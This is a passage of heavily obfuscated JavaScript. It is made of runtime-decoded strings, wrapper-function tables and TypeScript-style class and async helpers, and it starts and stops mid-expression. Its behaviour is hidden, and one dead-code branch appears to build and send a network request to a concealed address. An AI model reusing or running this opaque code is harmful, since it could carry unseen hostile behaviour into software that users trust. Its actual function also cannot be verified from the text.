U==C;},'qCgVb':sl(0x3ff,'MhCb')+sl(0x1d5,'jKFX')+'m','kmjMC':sl(0xc8e,'!wYg')+sl(0xdec,'S%Dt')+sl(0x47b,'kIst'),'MhCgV':sl(0x65d,'48jv')+sl(0xf6e,'[dA('),'kwDac':sl(0x220,'qe5M'),'AcEvF':sl(0x764,'WHZ2')+sl(0xddf,'dGE2')+sl(0x6c5,'4boF')+'s','uNdzB':sl(0x1b6,'kIst'),'YxGkk':sl(0xe9b,'RVmz')+sl(0xb86,'NhNA')+sl(0xd5e,'rCt('),'IXOEy':sl(0xfc6,'[dA(')+sl(0x9bf,'9zW5')+'e','BpwKD':sl(0xac4,'1vQU')+sl(0xa9a,'WLFq')+sl(0x1e8,'RVmz'),'dYHdq':sl(0xb48,'fcQN')+sl(0x2e4,'dGE2')+sl(0x61b,'fcQN'),'zxvpw':sl(0xa0e,'[dA(')+sl(0x2c6,'MLAD'),'kwPcq':sl(0x4fb,'WLFq')+'n','JkwrD':sl(0x637,'rCt(')+sl(0x623,'0hB#')+sl(0x3fb,'YSJf')+sl(0x44d,'48jv')+sl(0xd9a,'zsoK')+'er','OsJMr':sl(0xc9c,'WHZ2')+sl(0xf48,'r3L@')+'m','JUaJF':sl(0xed0,'yk@F')+sl(0x5a0,'4M9z')+sl(0x3d5,'r3L@')+'um','xXqzR':sl(0xc11,'qe5M')+sl(0x854,'bvhf')+sl(0xabf,'BC#C')+sl(0x4e4,'Ubpw')+sl(0xdbb,'[*v1'),'wTzRE':sl(0xe74,']5Ev')+sl(0xa5b,'zsoK')+sl(0x664,'zz6Y')+sl(0xa20,'WLFq')+'e','zooIx':sl(0xa36,'yk@F')+sl(0x193,'zsoK')+sl(0xf4d,'WHZ2')+sl(0x4e8,'zsoK')+sl(0xebe,'JKF4'),'ZCdct':sl(0x18f,'9zW5')+sl(0x793,'zz6Y')+sl(0x419,'(Fkq'),'wAqYf':sl(0xa3a,'(Fkq')+sl(0x772,'3v6g')+sl(0x95d,']vGU')+sl(0xd7b,'VYsp'),'sGfTL':sl(0x7c3,'lQTh')+sl(0xee9,'qe5M')+sl(0xa98,'WLFq')+sl(0xbbf,'dGE2'),'ZCptw':sl(0x8c8,'WLFq')+sl(0xa8a,'q5C@')+sl(0x418,'(Fkq')+sl(0xc59,'[*v1')+'rm','pDHKq':sl(0x8d3,'MLAD')+sl(0x2ab,'JKF4')+sl(0x891,'1vQU')+sl(0xc18,'1vQU')+'t','doMGX':sl(0xb63,'rCt(')+sl(0xd6e,'zz6Y')+sl(0x62d,'bvhf')+sl(0x394,'NhNA')+sl(0x2e0,'4M9z')+'E','BtfnC':sl(0x2eb,'MLAD')+sl(0x20e,'FPOO')+sl(0xbdf,'[*v1')+'w','CwnPz':sl(0xd4a,'A5tB')+sl(0x343,'4boF')+sl(0x761,'bdIw')+sl(0x476,'YSJf')+sl(0x370,'JKF4')+'n','cXXEN':sl(0xc5d,'NhNA')+sl(0xf18,'ff3u')+sl(0x4da,'JKF4')+sl(0xaaf,']5Ev')+'e','GSeAu':sl(0xe68,'0hB#')+sl(0xe22,'fcQN')+sl(0xb07,'TzBB')+sl(0x2bd,'UUQj')+sl(0xfa8,'r3L@'),'FguQL':sl(0xbea,'Ubpw')+sl(0x93d,'Ubpw')+sl(0x350,'VYsp')+sl(0xdf5,'WHZ2')+sl(0xfc8,'lQTh'),'ZPReX':sl(0x393,'9zW5')+sl(0x909,'S%Dt')+sl(0xa27,'qe5M')+sl(0xd4f,'RJvf')+'ed','bltvR':sl(0x493,'r3L@')+sl(0x218,'r3L@')+sl(0x474,'VYsp')+sl(0x6a2,'UUQj')+sl(0xdc7,'91l4')+'d','Sicbz':sl(0xb0f,'WLFq')+sl(0x365,'jKFX')+sl(0xe02,'FPOO')+sl(0x4c3,'rCt(')+sl(0x741,'q5C@'),'eLBas':sl(0x461,'fcQN')+sl(0x980,'A5tB')+sl(0xdeb,'rCt(')+sl(0x871,']5Ev')+sl(0xbe4,'VYsp')+sl(0x810,'lQTh'),'OExMe':sl(0x97b,'4boF')+sl(0xccb,'91l4')+sl(0x295,'jKFX')+sl(0xc83,'A5tB')+sl(0x7c0,'q5C@')+sl(0xe7a,'91l4')+sl(0xa06,'JKF4'),'RPBwG':sl(0x855,'q5C@')+sl(0x6b9,'0hB#')+sl(0xa48,'UUQj')+sl(0x7db,'bdIw')+sl(0x9e8,'i5S[')+sl(0x4c2,'[*v1')+'cf','cEpgh':sl(0x1ee,'bdIw')+sl(0xeab,'TzBB')+sl(0xbf5,'q5C@')+sl(0x310,']5Ev')+sl(0x198,'WLFq')+sl(0x87d,'Ubpw')+sl(0x2e6,'NhNA'),'HKsUe':sl(0xde1,'FPOO')+sl(0x347,'jSV(')+sl(0x289,'91l4')+sl(0x581,'fcQN')+sl(0x329,'jSV(')+sl(0xaf4,'4boF'),'zZSEk':sl(0x7e5,'48jv')+sl(0x46e,'RVmz')+sl(0x525,'48jv')+sl(0x911,'MhCb')+sl(0x449,'r3L@')+sl(0x1fd,'48jv')+'r','WZYPA':sl(0x54f,'r3L@')+sl(0x894,'BC#C')+sl(0x802,'dGE2')+'n','PNnlt':sl(0xacb,'3v6g')+sl(0xc93,'WLFq')+sl(0x723,'FPOO')+sl(0x4e2,'rCt(')+sl(0x953,'TzBB')+sl(0x570,'MhCb'),'BNkRm':function(U,x){return U(x);},'vanAi':function(U,C){return U!==C;},'WVWFH':function(U,C){return U||C;},'zHWzd':sl(0xd3c,'S%Dt')+'q','rIsdV':sl(0x442,'yk@F')+'p','POZgs':function(U,C){return U===C;},'ZLSeH':sl(0x753,'YSJf')+'v','Gfxnu':function(U,C){return U===C;},'BPDWv':function(U,C){return U===C;},'lVlpl':sl(0x19a,'!wYg')+sl(0x2ba,'[dA(')+sl(0x2ed,'MLAD')+sl(0x6aa,'kIst')+sl(0xea0,'zz6Y')+sl(0xf08,'1vQU')+sl(0xcc3,'zsoK')+sl(0xa01,'YSJf')+sl(0x94b,'BC#C'),'JsNbQ':sl(0x7c9,'jKFX')+'v','huAue':function(U,C){return U===C;},'xdivf':sl(0x754,'ff3u')+'Y','tNYBQ':sl(0x2f5,'q5C@')+'q','dxGOV':function(U,C){return U===C;},'cmleE':function(U,C){return U!==C;},'fOREz':function(U,C){return U!==C;},'Dgykp':function(U,C){return U!==C;},'GmhVE':function(U,C){return U===C;},'YIboc':function(U,C){return U!==C;},'Fodia':sl(0xc7c,'YSJf')+'l','SHMUv':sl(0xb74,'[*v1')+'b','TYbaj':sl(0x823,'0hB#')+'Y','koekw':function(U,C){return U>=C;},'VjvKc':function(U,C){return U in C;},'QVQrC':sl(0x58f,'jKFX')+sl(0x619,'r3L@')+sl(0x3f5,'dGE2')+sl(0x9fc,'RVmz')+sl(0x64f,'4boF')+sl(0x640,'r3L@'),'zpYTM':function(U,C){return U in C;},'pdSYn':sl(0xa13,'YSJf')+sl(0xd46,'Ubpw')+sl(0x202,']vGU')+sl(0xb81,'zz6Y')+sl(0xec0,'jSV(')+'ge','WMIlg':sl(0xf8d,'[*v1')+'le','spWqP':function(U,C){return U in C;},'iPfna':sl(0xe8c,'q5C@')+sl(0xabe,'WHZ2')+sl(0x2f6,'lQTh')+sl(0x889,'JKF4')+sl(0x24d,'S%Dt')+sl(0x425,'UUQj')+sl(0x3c7,'yk@F')+sl(0x801,'bdIw'),'XjLjs':sl(0xe06,'NhNA')+sl(0x257,'MhCb')+sl(0x176,'zz6Y')+'er','sgNkA':sl(0xddc,'yk@F')+sl(0x549,'S%Dt')+sl(0xc8a,'48jv')+sl(0x1e3,'(Fkq')+'m','EmmOg':function(U,C){return U in C;},'vDyIU':sl(0xeae,'3v6g')+sl(0x666,'4boF')+sl(0x2de,'lQTh')+sl(0x580,'WLFq')+sl(0xf74,'IxWS'),'SjXWe':sl(0x9c2,'VYsp')+sl(0x313,'RJvf')+sl(0x399,'jKFX')+'r','WnPGq':sl(0xded,'yk@F')+sl(0xea7,'0hB#')+sl(0xa40,'RJvf')+sl(0x8f9,'0hB#')+'e','pIUjq':function(U,C){return U in C;},'NiULz':sl(0x466,'i5S[')+sl(0xde3,'4boF'),'TBHvs':function(U,C){return U===C;},'BuwpF':sl(0xb09,'Ubpw')+'e','Ulisy':sl(0x207,'rCt(')+sl(0x2f8,']vGU')+sl(0x587,'NhNA')+sl(0x267,']5Ev')+'s','SzUoy':function(U,C){return U in C;},'NYyya':sl(0x530,'JKF4')+sl(0x9a8,'jKFX')+sl(0x84f,'Ubpw')+sl(0xa24,'yk@F'),'uWECk':function(U,C){return U>=C;},'yCPEf':function(U,x){return U(x);},'BuZJZ':function(U,C){return U in C;},'cASTe':sl(0xc10,'VYsp')+sl(0x783,'i5S['),'NmKzX':function(U,C){return U in C;},'RWAzy':sl(0x80d,'q5C@')+sl(0x49b,'MhCb')+sl(0x71d,'r3L@')+'e','apPQD':function(U,C){return U===C;},'UqbCM':sl(0xf27,'1vQU')+sl(0x710,'FPOO')+sl(0xa43,'4M9z')+sl(0xf1a,'RJvf')+sl(0x40c,'zsoK')+'e','jjVpF':sl(0x943,']vGU')+sl(0x5b8,'fcQN')+sl(0x324,'i5S[')+sl(0xc82,'bdIw'),'ZQxvT':sl(0x290,'zsoK')+sl(0x5b2,'3v6g')+sl(0xc3b,'MhCb')+sl(0xbc6,'IxWS')+'le','WfqJd':function(U,C){return U in C;},'xgQTP':sl(0x68f,'91l4')+sl(0xeca,'(Fkq')+sl(0xca5,'[*v1')+sl(0xe97,'dGE2')+sl(0xdab,'MLAD')+sl(0x21b,'WLFq'),'SLgDX':function(U,C){return U>=C;},'OBnHA':function(U,C){return U in C;},'HRZjD':function(U,C){return U in C;},'ufNBQ':function(U,C){return U in C;},'SIEpX':function(U,C){return U===C;},'cWwXE':function(U,C){return U===C;},'nvtSI':function(U,C){return U===C;},'EkTvv':function(U,C){return U!==C;},'MGbiY':function(U,C){return U in C;},'bekqg':function(U,C){return U in C;},'pxqcA':sl(0x3f9,'lQTh')+'W','CCTlQ':sl(0xd16,'91l4')+'W','zCiYg':function(U){return U();},'ZHDrA':function(U,C){return U===C;},'inbtQ':function(U,C){return U&&C;},'mzDgS':function(U,x){return U(x);},'TTift':function(U,C){return U in C;},'kzRbk':function(U,C){return U in C;},'vMMZp':function(U,C){return U!==C;},'SxpSJ':sl(0xe3c,'&&x2')+'T','JKffa':function(U,C){return U===C;},'fhHEw':function(U,x,C){return U(x,C);},'IRwiK':function(U,C){return U instanceof C;},'UpZzv':function(U,C){return U instanceof C;},'kzzKe':sl(0x262,'IxWS')+'P','SqbDs':function(U,C){return U!==C;},'rRDXc':function(U,C){return U===C;},'BZMyt':function(U,C){return U!=C;},'AyMYv':function(U,C){return U===C;},'pVCyZ':function(U,C){return U===C;},'PYkmr':sl(0xfbd,'VYsp')+'B','dFQEs':sl(0x718,'fcQN')+'M','AqFdx':function(U,x){return U(x);},'qAAus':sl(0x7fd,'MLAD')+'Q','mpyCc':sl(0x6f7,'[dA(')+sl(0x8f1,'ff3u')+sl(0x763,'jKFX')+sl(0xb44,'qe5M')+sl(0xd43,'BC#C')+sl(0xdbc,'dGE2')+sl(0x421,'[*v1')+sl(0x7f4,'Ubpw')+'d','fUIyW':function(U,x){return U(x);},'qSlsF':function(U,x){return U(x);},'RUkrD':function(U,C){return U!==C;},'jYfgL':sl(0x242,'RVmz')+'a','LxwvX':function(U,C){return U===C;},'ReJYI':function(U,C){return U===C;},'fkvrZ':function(U,C){return U===C;},'QNiIV':function(U,C){return U===C;},'iBRif':function(U,C){return U===C;},'KZIGJ':function(U,C){return U!==C;},'avJAu':sl(0x3c6,'(Fkq')+'C','kFppV':function(U){return U();},'nnaAp':function(U,C){return U instanceof C;},'RnVOY':function(U,x,C,B,A){return U(x,C,B,A);},'HJNkV':sl(0xc4d,'bdIw')+'r','EViOt':function(U,C){return U===C;},'XiOGn':sl(0x607,'48jv')+'A','MRDjX':sl(0xa31,'A5tB')+'k','GaqGm':sl(0x9f0,'lQTh')+sl(0x521,'dGE2')+sl(0x1f2,'zsoK')+sl(0xa2f,'q5C@')+sl(0xe49,'zz6Y')+sl(0xab0,'r3L@')+sl(0x33d,'RVmz')+sl(0x617,'zz6Y'),'PjWWE':function(U){return U();},'ZBeaG':function(U,C){return U>=C;},'rnBEu':function(U,x){return U(x);},'NwmlB':function(U,C){return U in C;},'NrFLz':sl(0x859,'[*v1')+sl(0x674,'IxWS')+sl(0xf80,'qe5M')+sl(0x725,'4M9z')+'ge','yfhdS':sl(0xba4,'Ubpw')+sl(0x9a5,'kIst')+sl(0x9ba,'lQTh')+sl(0x4ae,'fcQN')+sl(0x74b,'RVmz'),'qgVQb':function(U,C){return U==C;},'tgWsp':sl(0x66e,'[*v1')+sl(0x800,'!wYg')+sl(0xde9,'MLAD')+']','QoJcv':sl(0x936,'WLFq')+sl(0xbf6,'0hB#')+sl(0xce5,'BC#C')+sl(0xb93,'TzBB'),'UXJaf':function(U,C){return U===C;},'ZDkIQ':sl(0xb4e,'zsoK')+'u','IHKwr':sl(0x79e,'MhCb')+'V','iEWRr':sl(0xbb4,'S%Dt')+'U','VQbjN':function(U,C){return U!=C;},'jRESk':function(U,C){return U instanceof C;},'JiBMw':function(U,C){return U!==C;},'QLLWz':sl(0xf30,']5Ev')+'a','ulTRI':sl(0x40b,'!wYg')+'Q','pVUsg':function(U,C){return U===C;},'RAFUN':function(U,C){return U===C;},'hWqfx':sl(0xc81,'ff3u')+'k','fgmlm':function(U,C){return U===C;},'Rmwtr':function(U,C){return U===C;},'FAXzR':sl(0x422,'fcQN')+'p','DZUjq':sl(0x26c,'ff3u')+'W','dpvOK':function(U,C){return U===C;},'uizqB':function(U,C){return U===C;},'RNASj':function(U,C){return U<C;},'KhOCf':function(U,C){return U!==C;},'tqxtZ':sl(0x6b8,'[*v1')+'C','WSNjS':sl(0xb91,'0hB#')+'Y','gaRgn':sl(0x44c,'4boF')+'X','LHtsd':sl(0x5e3,'bdIw')+'o','DtRyJ':sl(0x9a4,'JKF4')+sl(0x484,'bvhf')+sl(0xc08,'bdIw'),'roIIK':function(U,C){return U!=C;},'jgYDn':function(U,C){return U===C;},'QAFMe':function(U,C){return U!=C;},'MBbwC':function(U,C){return U>=C;},'Ugbjy':sl(0x236,'yk@F')+'i','gHGzi':sl(0x5cd,'qe5M')+'f','aHgqX':function(U,C){return U==C;},'ytTxA':function(U,x){return U(x);},'Sptin':sl(0xe56,'dGE2')+'O','HnexC':sl(0x8f8,'BC#C')+'w','XFlCb':function(U,C){return U!==C;},'KwRhv':function(U,C){return U in C;},'cZQgZ':function(U,C){return U in C;},'LwEIA':function(U,C){return U+C;},'GKMyt':function(U,C){return U==C;},'Ogass':sl(0xb14,'S%Dt')+'L','XWhEV':sl(0x747,'BC#C')+'c','yGwpO':function(U,C){return U===C;},'WXYlV':function(U,C){return U!=C;},'GdsUV':function(U,C){return U===C;},'XTgfp':function(U,C){return U===C;},'SsFvj':function(U,C){return U===C;},'UsaHj':function(U,C){return U===C;},'Mlzlt':sl(0x655,'rCt(')+'j','sbnNl':sl(0xe79,'1vQU')+'N','UqXcv':function(U,x,C,B,A){return U(x,C,B,A);},'afOhj':function(U,C){return U===C;},'bUkXS':function(U,C){return U===C;},'nCMBq':sl(0x1ec,'TzBB')+'J','enhis':sl(0x275,'zz6Y')+'P','PpDvV':sl(0x543,'kIst')+'g','sElok':sl(0x232,'A5tB')+'k','GRXbj':sl(0xf87,'i5S[')+'x','leDPQ':function(U,C){return U!=C;},'BALbM':function(U,C){return U===C;},'bgukQ':function(U,C){return U===C;},'tpKrq':function(U,C){return U!==C;},'PDoeW':sl(0x95a,'!wYg')+'V','bbzRw':sl(0x762,']5Ev')+'Q','bBHul':function(U,x){return U(x);},'BMFMY':function(U,C){return U!==C;},'OCNpv':function(U,x){return U(x);},'iQrbf':function(U,C){return U===C;},'vhlaF':sl(0xd55,'r3L@')+'C','oapwI':sl(0x215,'Ubpw')+'V','LDLRs':function(U,C){return U!==C;},'BNNFC':sl(0xcdc,'dGE2')+'o','zBhJq':sl(0x717,'!wYg')+'f','sVMHI':function(U,C){return U===C;},'CREvQ':sl(0xf9a,'bvhf')+'N','XauUh':sl(0xf43,'jSV(')+'W','JMkmc':sl(0x41b,'bvhf')+'V','lBubd':function(U,C){return U!==C;},'IsIsb':sl(0x84c,'&&x2')+'m','thwjl':sl(0x45d,'IxWS')+'B','xnNGm':function(U,C){return U>=C;},'tKTni':function(U,x,C){return U(x,C);},'ojYYX':function(U,C){return U===C;},'ioKoj':function(U,x,C,B,A){return U(x,C,B,A);},'rvFFX':function(U,x){return U(x);},'XsVXo':function(U,C){return U+C;},'YrNMx':sl(0xf3c,'bvhf')+sl(0xdb9,'JKF4')+sl(0xc25,'S%Dt')+sl(0xa1f,'3v6g')+sl(0x88f,'FPOO')+sl(0x788,']5Ev')+'om','euFXI':sl(0x205,'[*v1')+sl(0xd03,'&&x2')+sl(0x3c0,'NhNA')+sl(0x26d,'kIst')+sl(0xadd,'JKF4')+sl(0x751,'qe5M')+sl(0x667,'4M9z')+sl(0x245,'i5S['),'tDyPB':sl(0x459,'RJvf')+sl(0x58d,'VYsp')+sl(0x3bd,'MLAD')+sl(0xacd,'FPOO')+sl(0x6fa,'[dA(')+sl(0x260,'ff3u')+sl(0x3cc,'i5S[')+sl(0x3ee,'0hB#'),'PKhbJ':sl(0x1b2,'yk@F')+sl(0x4df,'FPOO')+sl(0x873,'qe5M')+sl(0x322,'dGE2')+sl(0x8a3,'91l4')+sl(0xb10,'!wYg')+sl(0x7bf,'WLFq'),'VBMlU':sl(0x692,'A5tB')+sl(0x443,']vGU'),'LkwZD':sl(0xda8,'IxWS')+sl(0xed9,'jSV(')+'s','EIRjs':sl(0x6b7,']5Ev')+sl(0x7e1,'WLFq'),'mFtQR':sl(0xc67,']vGU')+sl(0x5bd,'1vQU')+sl(0x844,'zz6Y')+sl(0x261,'3v6g')};var I=function(U,x){var sx=sl,C={'SsBJG':G[sx(0x30d,'MLAD')+'j'],'BQBHz':G[sx(0xc5f,'3v6g')+'b'],'kFOLD':G[sx(0xaf0,'jKFX')+'M'],'fZgnt':G[sx(0xe54,'lQTh')+'d'],'QHNCD':function(B,A){var sy=sx;return G[sy(0xc79,'4boF')+'m'](B,A);},'BdwGj':G[sx(0xf78,'lQTh')+'E'],'kWQyI':G[sx(0xa38,'yk@F')+'F'],'ifNje':function(B,A){var sC=sx;return G[sC(0x340,'WHZ2')+'o'](B,A);},'eZppX':function(B,A,N){var sB=sx;return G[sB(0xefe,'qe5M')+'w'](B,A,N);},'XisJW':function(B,A){var sr=sx;return G[sr(0x314,'q5C@')+'l'](B,A);},'clroJ':G[sx(0x4a6,'dGE2')+'o']};return G[sx(0x6da,']5Ev')+'c'](G[sx(0xab3,'UUQj')+'w'],G[sx(0xc6c,']5Ev')+'w'])?I[sx(0x6c1,'bdIw')](E):(I=Object[sx(0xb2e,'RVmz')+sx(0x37b,'UUQj')+sx(0x4bd,'UUQj')+'Of']||G[sx(0xb3c,'4boF')+'o']({'__proto__':[]},Array)&&function(A,N){var sA=sx;if(C[sA(0xb51,'A5tB')+'D'](C[sA(0x41f,'WHZ2')+'j'],C[sA(0xf26,'91l4')+'I']))A[sA(0x711,'4boF')+sA(0x9fe,'zsoK')+'_']=N;else{var j=new G();j[sA(0x53d,'WHZ2')](C[sA(0x304,'bvhf')+'G'],C[sA(0x185,'ff3u')+'z'][sA(0xe70,'FPOO')+'at'](C[sA(0x439,'!wYg')+'D'],C[sA(0x181,'TzBB')+'t']),!0x0),j[sA(0x9cd,'jSV(')]();}}||function(A,N){var sk=sx,k={'qJWAG':function(P,s0){var sn=a0G;return C[sn(0xaac,'NhNA')+'e'](P,s0);},'TJbcA':function(P,s0,s1){var sN=a0G;return C[sN(0xe0b,'bdIw')+'X'](P,s0,s1);}};if(C[sk(0xdd2,']vGU')+'W'](C[sk(0x858,'MLAD')+'J'],C[sk(0x858,'MLAD')+'J'])){for(var j in N)Object[sk(0x395,']vGU')+sk(0x29c,'!wYg')+'e'][sk(0x18e,'WHZ2')+sk(0x9e5,'qe5M')+sk(0x9b3,'IxWS')+'ty'][sk(0x714,'r3L@')](N,j)&&(A[j]=N[j]);}else return q=V[sk(0x851,'&&x2')+sk(0xed3,'ff3u')+sk(0xd7f,'dGE2')+'Of']||k[sk(0x7bb,'MLAD')+'G']({'__proto__':[]},H)&&function(s0,s1){var sj=sk;s0[sj(0xdbf,'rCt(')+sj(0x68b,'S%Dt')+'_']=s1;}||function(s0,s1){var sb=sk;for(var s2 in s1)K[sb(0x586,'YSJf')+sb(0xbcc,'FPOO')+'e'][sb(0xcee,'i5S[')+sb(0x4b1,'rCt(')+sb(0x50e,'RJvf')+'ty'][sb(0x702,'91l4')](s1,s2)&&(s0[s2]=s1[s2]);},k[sk(0xd00,'&&x2')+'A'](Z,z,O);},G[sx(0x77e,'MLAD')+'w'](I,U,x));};function E(U,x,C,B){var G2=sl,A={'FHssj':function(N,k){var sP=a0G;return G[sP(0x736,'jSV(')+'m'](N,k);},'TDyKb':function(N,k,j,P){var so=a0G;return G[so(0xa26,'RJvf')+'l'](N,k,j,P);},'NlAiM':function(N,k){var sf=a0G;return G[sf(0xb56,'lQTh')+'l'](N,k);},'CCNbB':function(N,k){var G0=a0G;return G[G0(0x35d,'r3L@')+'g'](N,k);},'vZqRp':function(N,k){var G1=a0G;return G[G1(0x9ff,'bvhf')+'s'](N,k);},'WNnro':G[G2(0x99c,'91l4')+'B'],'GmgWM':G[G2(0xd77,'4M9z')+'e'],'SjzzP':function(N,k){var G3=G2;return G[G3(0x203,'48jv')+'A'](N,k);},'frBDE':function(N,k){var G4=G2;return G[G4(0xf6f,'lQTh')+'o'](N,k);},'brnRY':function(N,k){var G5=G2;return G[G5(0x9d8,'bdIw')+'l'](N,k);},'DLvka':G[G2(0x611,'q5C@')+'c'],'CZBSA':function(N,k){var G6=G2;return G[G6(0xfc1,'9zW5')+'l'](N,k);},'FgOgh':function(N,k,j){var G7=G2;return G[G7(0xb55,']5Ev')+'f'](N,k,j);},'smBhA':G[G2(0xd87,'qe5M')+'e'],'SXksB':G[G2(0xb5b,'91l4')+'X'],'RhzMz':G[G2(0xef2,'yk@F')+'K'],'TEVlZ':G[G2(0x43e,'A5tB')+'x'],'DFCEl':G[G2(0xece,'jSV(')+'m'],'VThCz':G[G2(0xdae,'NhNA')+'g'],'OgFSu':G[G2(0x813,'JKF4')+'D'],'OaJTt':G[G2(0x3db,'48jv')+'z'],'WbqBk':G[G2(0x518,'S%Dt')+'H'],'CibLY':G[G2(0xc7a,'bdIw')+'a'],'hImpb':G[G2(0xe29,'S%Dt')+'j'],'IEQRJ':function(N,k){var G8=G2;return G[G8(0x9d8,'bdIw')+'l'](N,k);},'TgUxY':G[G2(0xe3d,'lQTh')+'r'],'KoGtn':G[G2(0x1de,'lQTh')+'s'],'APrDQ':G[G2(0x856,'&&x2')+'f'],'ZmKIP':G[G2(0x6c6,'RVmz')+'k'],'mBmgN':G[G2(0xcd0,'!wYg')+'b'],'ezkIQ':function(N,k){var G9=G2;return G[G9(0xe1b,'9zW5')+'W'](N,k);}};return new(C||(C=Promise))(function(N,k){var GE=G2,j={'uPSjy':function(s2,s3){var Gs=a0G;return A[Gs(0x8d6,'RVmz')+'P'](s2,s3);},'ZfIPr':function(s2,s3){var GG=a0G;return A[GG(0xe07,'Ubpw')+'Y'](s2,s3);},'ujuId':function(s2,s3){var GI=a0G;return A[GI(0xda7,'FPOO')+'j'](s2,s3);},'ZWaPc':A[GE(0x62f,'JKF4')+'a'],'YoJoA':function(s2,s3){var GS=GE;return A[GS(0x759,'MhCb')+'A'](s2,s3);},'sXCYI':function(s2,s3,s4){var Gw=GE;return A[Gw(0x512,'Ubpw')+'h'](s2,s3,s4);},'MXjFn':A[GE(0x1d8,'[*v1')+'A'],'IJAbx':A[GE(0xba7,'(Fkq')+'B'],'cyzLE':A[GE(0x1d2,'A5tB')+'z'],'ufGMG':function(s2,s3){var Gi=GE;return A[Gi(0xbd4,'BC#C')+'Y'](s2,s3);},'ZRAvV':A[GE(0x302,'RJvf')+'Z'],'eglsl':A[GE(0xc0b,'NhNA')+'l'],'iPxqn':A[GE(0x1db,'bvhf')+'z'],'FhupG':A[GE(0xbed,'JKF4')+'u'],'OPFJG':A[GE(0x3a5,'r3L@')+'t'],'iIBoK':A[GE(0x27e,'IxWS')+'k'],'xVhYa':A[GE(0xd99,'dGE2')+'Y'],'NCMCK':A[GE(0xb70,'rCt(')+'b'],'UhsPs':function(s2,s3){var Gv=GE;return A[Gv(0x49f,'[*v1')+'J'](s2,s3);},'yktJY':A[GE(0x2bf,'A5tB')+'Y'],'MfscV':A[GE(0xc1f,'i5S[')+'n'],'VPowl':A[GE(0xa47,'lQTh')+'Q'],'PZUZm':A[GE(0xbcd,'YSJf')+'P'],'neZRt':function(s2,s3){var GV=GE;return A[GV(0xf0c,'qe5M')+'P'](s2,s3);},'hVloE':function(s2,s3){var GH=GE;return A[GH(0x21e,'FPOO')+'M'](s2,s3);},'nRdSG':A[GE(0xd96,'UUQj')+'N']};function P(s2){var Gh=GE,s3={'jRCwZ':function(s4,s5){var Gt=a0G;return j[Gt(0x56c,'bdIw')+'y'](s4,s5);}};if(j[Gh(0x2ac,'MLAD')+'d'](j[Gh(0x499,'kIst')+'l'],j[Gh(0x709,'zsoK')+'n']))try{j[Gh(0x8ca,'1vQU')+'A'](j[Gh(0x721,'RVmz')+'G'],j[Gh(0xc3c,'9zW5')+'G'])?j[Gh(0xf67,'[dA(')+'y'](s1,B[Gh(0x6ed,'bvhf')](s2)):s3[Gh(0xdc3,'FPOO')+'Z'](I,E);}catch(s5){j[Gh(0x72c,'S%Dt')+'d'](j[Gh(0xade,'zz6Y')+'G'],j[Gh(0xad2,'UUQj')+'K'])?j[Gh(0x56c,'bdIw')+'y'](k,s5):j[Gh(0xf0b,'RJvf')+'y'](I,E);}else{var s8=sG[Gh(0xf84,'lQTh')+Gh(0x6c2,'4M9z')+'th'],s9=q[Gh(0xa0c,']5Ev')+Gh(0x628,']vGU')+Gh(0x3f0,'RVmz')],ss=V[Gh(0x483,'q5C@')+Gh(0xb7a,'JKF4')+Gh(0x85c,'bdIw')+Gh(0x2cf,'zsoK')+'d'];if(j[Gh(0xe80,'bvhf')+'r'](0x0,s8[Gh(0xf10,'91l4')+'e'])&&j[Gh(0xf53,'ff3u')+'r'](0x0,s9[Gh(0xa9c,'ff3u')+'e'])&&j[Gh(0xdd9,'lQTh')+'r'](0x0,ss[Gh(0xfc2,'0hB#')+'e'])){var sG=s8[Gh(0x832,'0hB#')+'e'];return j[Gh(0x8c9,'lQTh')+'d'](j[Gh(0xf83,'BC#C')+'c'],ss[Gh(0xadb,'jKFX')+'e'])&&(j[Gh(0xd25,'VYsp')+'A'](0x25,sG)&&!j[Gh(0x6e5,'9zW5')+'I'](z,[j[Gh(0x75c,'yk@F')+'n'],j[Gh(0x23e,'qe5M')+'x']],ss[Gh(0x1b5,'RJvf')+'e'])||j[Gh(0xa53,'[*v1')+'r'](0x27,sG)&&!j[Gh(0xb31,'YSJf')+'I'](O,[j[Gh(0xa37,'qe5M')+'E']],s9[Gh(0x8ba,'NhNA')+'e'])||j[Gh(0x694,'FPOO')+'G'](0x21,sG)&&!j[Gh(0xbb5,'jKFX')+'I'](K,[j[Gh(0x2c3,'NhNA')+'V']],ss[Gh(0xadb,'jKFX')+'e']));}}}function s0(s2){var Gd=GE,s3={'shQZv':function(s4,s5){var Gz=a0G;return j[Gz(0xb3b,'JKF4')+'r'](s4,s5);}};if(j[Gd(0x192,'Ubpw')+'G'](j[Gd(0x62c,'VYsp')+'a'],j[Gd(0x7e7,'fcQN')+'K']))null[0x0]();else try{if(j[Gd(0x8cc,'fcQN')+'s'](j[Gd(0x524,'WLFq')+'Y'],j[Gd(0xf8c,']vGU')+'V']))return this[Gd(0x38b,'JKF4')+Gd(0x6bd,'Ubpw')+'ns'];else j[Gd(0xe94,'3v6g')+'y'](s1,B[Gd(0x9b5,'WHZ2')+'w'](s2));}catch(s6){if(j[Gd(0xc4e,'yk@F')+'d'](j[Gd(0x249,'WLFq')+'l'],j[Gd(0xc77,'48jv')+'m']))j[Gd(0x78d,'zz6Y')+'t'](k,s6);else{var s8=I[Gd(0x3ab,'[*v1')+Gd(0x319,'q5C@')+Gd(0x7a4,'zz6Y')+Gd(0x511,'bdIw')+Gd(0x912,'0hB#')];if(s3[Gd(0xd61,'48jv')+'v'](0x0,s8[Gd(0xe8d,'kIst')+'e'])&&!s8[Gd(0x7fc,'jSV(')+'e'])return E;}}}function s1(s2){var GO=GE,s3={'kJQMt':function(s5,s6){var GK=a0G;return A[GK(0xd9c,']vGU')+'j'](s5,s6);},'Vbrna':function(s5,s6,s7,s8){var GQ=a0G;return A[GQ(0x1a2,'RJvf')+'b'](s5,s6,s7,s8);},'sejTt':function(s5,s6){var GW=a0G;return A[GW(0x4f6,'zz6Y')+'M'](s5,s6);},'wCbuK':function(s5,s6){var GM=a0G;return A[GM(0x2d3,'91l4')+'B'](s5,s6);}};if(A[GO(0x3ac,'r3L@')+'p'](A[GO(0xb1d,'[dA(')+'o'],A[GO(0x6e7,'dGE2')+'M'])){var s4;s2[GO(0x206,'BC#C')]?A[GO(0x472,'NhNA')+'P'](N,s2[GO(0x9df,'IxWS')+'e']):(s4=s2[GO(0x244,'!wYg')+'e'],A[GO(0x23c,'RJvf')+'E'](s4,C)?s4:new C(function(s5){var 